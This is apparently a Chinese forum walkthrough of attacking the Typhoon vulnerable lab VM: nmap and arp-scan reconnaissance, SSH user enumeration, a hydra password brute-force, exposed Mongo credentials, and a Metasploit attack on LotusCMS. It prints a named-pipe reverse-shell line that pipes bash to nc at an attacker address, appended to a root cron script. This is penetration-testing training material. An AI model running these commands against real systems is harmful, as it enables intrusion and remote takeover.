taibeihacker
Moderator
0x01 前言
Typhoon VM包含多個漏洞和配置錯誤。 Typhoon可用於測試網絡服務中的漏洞,配置錯誤,易受攻擊的Web應用程序,密碼破解攻擊,權限提升攻擊,後期利用步驟,信息收集和DNS攻擊。Typhoon-v1.02鏡像下載地址:
0x02 信息收集
1.存活主机扫描
arp-scan -l
發現192.168.1.104就是目標靶機系統
2.端口探测
nmap-A 192.168.1.104root@kali2018:~# nmap -A 192.168.1.104
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-30 09:17 EST
Nmap scan report for 192.168.1.104
Host is up (0.0012s latency).
Not shown: 983 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftpvsftpd 3.0.2
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.21
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open sshOpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 02:df:b3:1b:01:dc:5e:fd:f9:96:d7:5b:b7:d6:7b:f9 (DSA)
| 2048 de:af:76:27:90:2a:8f:cf:0b:2f:22:f8:42:36:07:dd (RSA)
| 256 70:ae:36:6c:42:7d:ed:1b:c0:40:fc:2d:00:8d:87:11 (ECDSA)
|_ 256 bb:ce:f2:98:64:f7:8f:ae:f0:dd:3c:23:3b:a6:0f:61 (ED25519)
25/tcp open smtpPostfix smtpd
|_smtp-commands: typhoon, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=typhoon
| Not valid before: 2018-10-22T19:38:20
|_Not valid after:2028-10-19T19:38:20
|_ssl-date: TLS randomness does not represent time
53/tcp open domainISC BIND 9.9.5-3 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3-Ubuntu
80/tcp open httpApache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/mongoadmin/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Typhoon Vulnerable VM by PRISMA CSI
110/tcp open pop3?
|_ssl-date: TLS randomness does not represent time
111/tcp open rpcbind2-4 (RPC #100000)
| rpcinfo:
| program version port/protoservice
| 100000 2,3,4111/tcp rpcbind
| 100000 2,3,4111/udp rpcbind
| 100003 2,3,42049/tcp nfs
| 100003 2,3,42049/udp nfs
| 100005 1,2,338424/udp mountd
| 100005 1,2,353737/tcp mountd
| 100021 1,3,444055/udp nlockmgr
| 100021 1,3,460468/tcp nlockmgr
| 100024 139322/tcp status
| 100024 145147/udp status
| 100227 2,32049/tcp nfs_acl
|_ 100227 2,32049/udp nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imapDovecot imapd
445/tcp open netbios-ssn Samba smbd 4.1.6-Ubuntu (workgroup: WORKGROUP)
631/tcp open ippCUPS 1.7
| http-methods:
|_ Potentially risky methods: PUT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: CUPS/1.7 IPP/2.1
|_http-title: Home - CUPS 1.7.2
993/tcp open ssl/imapDovecot imapd
|_imap-capabilities: CAPABILITY
| ssl-cert: Subject: commonName=typhoon/organizationName=Dovecot mail server
| Not valid before: 2018-10-22T19:38:49
|_Not valid after:2028-10-21T19:38:49
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3s?
| ssl-cert: Subject: commonName=typhoon/organizationName=Dovecot mail server
| Not valid before: 2018-10-22T19:38:49
|_Not valid after:2028-10-21T19:38:49
|_ssl-date: TLS randomness does not represent time
2049/tcp open nfs_acl 2-3 (RPC #100227)
3306/tcp open mysql MySQL (unauthorized)
5432/tcp open postgresql PostgreSQL DB 9.3.3 - 9.3.5
| ssl-cert: Subject: commonName=typhoon
| Not valid before: 2018-10-22T19:38:20
|_Not valid after:2028-10-19T19:38:20
|_ssl-date: TLS randomness does not represent time
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
MAC Address: 00:0C:29:5A:82:7D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: typhoon, TYPHOON; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -39m59s, deviation: 1h09m15s, median: 0s
|_nbstat: NetBIOS name: TYPHOON, NetBIOS user: unknown, NetBIOS MAC: unknown (unknown)
| smb-os-discovery:
| OS: Unix (Samba 4.1.6-Ubuntu)
| Computer name: typhoon
| NetBIOS computer name: TYPHOON\x00
| Domain name: local
| FQDN: typhoon.local
|_ System time: 2019-01-30T16:20:26+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-01-30 09:20:26
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 1.21 ms 192.168.1.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 193.97 seconds
可發現80,8080,22等端口開放。
3.目录扫描
通過dirb對目標網站進行掃描發現存在phpmyadmin以及robots.txt和drupal,cms等目錄文件
0x03靶机攻击
1. ssh端口爆破
1.1枚举账号

發現端口22開放,其版本為openssh 6.6.1p1,利用OpenSSH新爆出的CVE爆出目標主機的用戶,這對特定的用戶爆破密碼,建議爆破1000條。先用searchsploit查找OpenSSH 6.6.1p1出現的漏洞,找到兩個用戶名枚舉漏洞.
root@kali2018:~#searchsploit openssh



利用msf進行賬號枚舉。這裡的用戶名字典我採用:
https://raw.githubusercontent.com/f...ster/wordlists-user-passwd/names/namelist.txt
hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz -t4ssh://192.168.1.104

可以看到成功爆破了ssh,用戶名為:admin密碼為:metallica
本地登錄遠程靶機的ssh


ssh admin@192.168.1.104
1.2权限提升

登陸進去以後我嘗試命令:sudo bash ,再輸入密碼發現成功的GET到root權限,這種方法不穩定admin@typhoon:~$ sudo bash
[sudo] password for admin:
root@typhoon:~#
2. web 应用mongo
2.1 信息收集
通過上面nmap掃描出80端口帶有的mongoadmin目錄以及目錄掃描出來的robots.txt訪問:http://192.168.1.104/robots.txt

轉到該目錄,您將看到一個用於管理公開的Mongo實例的Web界面,稍後點擊幾下,您將看到SSH帳戶的憑據


ssh typhoon@192,168.30.129

2.2权限提升
獲得低權限shell後,下一步是將權限升為root。在您的信息收集過程中,您會注意到一個看起來很奇怪的腳本/tab/script.shfind/-type f -perm /o+w 2/dev/null | grep -Ev '(proc|sys|www)'

可以猜測該腳本是以root用戶權限運行的一個cron。那麼我們可以nc用來進行反彈shell。但是,主機上nc沒有-e選項。
沒問題。我們仍然可以做這樣的事情。一方面,nc在攻擊機器上打開一個監聽器。另一方面,將以下命令添加到/tab/script.sh
echo 'rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0/tmp/p | nc 192.168.30.128 1234 /tmp/p' /tab/script.sh

在攻擊主機上執行NC進行監聽
nc -lvvp 1234

3. web应用cms
3.1 漏洞攻击
更進一步,我做了nikto掃描主機,並找到了一些有趣的目錄。
掃描結果之後在/cms目錄中,發現一個內容管理系統正在運行,稱為“LotusCMS”

過單擊login選項,已重定向到CMS登錄後台頁面。

然後我搜索了此CMS登錄的默認憑據,我發現此CMS容易受到eval()函數中存在的一個遠程執行代碼漏洞的攻擊。

通過鏈接瀏覽,我發現metasploit為此提供利用exp

在kali中打開msfconsole,並使用了以下exp

然後設置RHOST的遠程IP地址和運行CMS的URI路徑。

